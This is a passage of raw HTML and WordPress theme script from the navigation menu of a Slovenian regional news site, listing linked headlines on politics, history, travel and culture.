                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976a402c0c77" data-td_block_id="td_uid_4_6976a402c0c77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976a402c0c77" data-td_block_id="td_uid_4_6976a402c0c77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976a402c6e09_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6976a402c6e09" ><script>var block_td_uid_5_6976a402c6e09 = new tdBlock();
block_td_uid_5_6976a402c6e09.id = "td_uid_5_6976a402c6e09";
block_td_uid_5_6976a402c6e09.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6976a402c6e09_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976a402c6e09_rand","tdc_css_class_style":"td_uid_5_6976a402c6e09_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6976a402c6e09.td_column_number = "3";
block_td_uid_5_6976a402c6e09.block_type = "td_block_mega_menu";
block_td_uid_5_6976a402c6e09.post_count = "5";
block_td_uid_5_6976a402c6e09.found_posts = "332";
block_td_uid_5_6976a402c6e09.header_color = "";
block_td_uid_5_6976a402c6e09.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976a402c6e09.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6976a402c6e09);
</script><div id=td_uid_5_6976a402c6e09 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976a402c6e09" data-td_block_id="td_uid_5_6976a402c6e09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976a402c6e09" data-td_block_id="td_uid_5_6976a402c6e09"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6976a402ca5c9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976a402ca5c9" ><script>var block_td_uid_6_6976a402ca5c9 = new tdBlock();
block_td_uid_6_6976a402ca5c9.id = "td_uid_6_6976a402ca5c9";
block_td_uid_6_6976a402ca5c9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6976a402ca5c9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976a402ca5c9_rand","tdc_css_class_style":"td_uid_6_6976a402ca5c9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6976a402ca5c9.td_column_number = "3";
block_td_uid_6_6976a402ca5c9.block_type = "td_block_mega_menu";
block_td_uid_6_6976a402ca5c9.post_count = "5";
block_td_uid_6_6976a402ca5c9.found_posts = "30";
block_td_uid_6_6976a402ca5c9.header_color = "";
block_td_uid_6_6976a402ca5c9.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976a402ca5c9.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6976a402ca5c9);
</script><div id=td_uid_6_6976a402ca5c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976a402ca5c9" data-td_block_id="td_uid_6_6976a402ca5c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976a402ca5c9" data-td_block_id="td_uid_6_6976a402ca5c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6976a402cc3ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6976a402cc3ff" ><script>var block_td_uid_7_6976a402cc3ff = new tdBlock();
block_td_uid_7_6976a402cc3ff.id = "td_uid_7_6976a402cc3ff";
block_td_uid_7_6976a402cc3ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6976a402cc3ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6976a402cc3ff_rand","tdc_css_class_style":"td_uid_7_6976a402cc3ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6976a402cc3ff.td_column_number = "3";
block_td_uid_7_6976a402cc3ff.block_type = "td_block_mega_menu";
block_td_uid_7_6976a402cc3ff.post_count = "5";
block_td_uid_7_6976a402cc3ff.found_posts = "53";
block_td_uid_7_6976a402cc3ff.header_color = "";
block_td_uid_7_6976a402cc3ff.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976a402cc3ff.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6976a402cc3ff);
</script><div id=td_uid_7_6976a402cc3ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6976a402cc3ff" data-td_block_id="td_uid_7_6976a402cc3ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6976a402cc3ff" data-td_block_id="td_uid_7_6976a402cc3ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6976a402ce2f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6976a402ce2f2" ><script>var block_td_uid_8_6976a402ce2f2 = new tdBlock();
block_td_uid_8_6976a402ce2f2.id = "td_uid_8_6976a402ce2f2";
block_td_uid_8_6976a402ce2f2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6976a402ce2f2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6976a402ce2f2_rand","tdc_css_class_style":"td_uid_8_6976a402ce2f2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6976a402ce2f2.td_column_number = "3";
block_td_uid_8_6976a402ce2f2.block_type = "td_block_mega_menu";
block_td_uid_8_6976a402ce2f2.post_count = "5";
block_td_uid_8_6976a402ce2f2.found_posts = "204";
block_td_uid_8_6976a402ce2f2.header_color = "";
block_td_uid_8_6976a402ce2f2.ajax_pagination_infinite_stop = "";
block_td_uid_8_6976a402ce2f2.max_num_pages = "41";
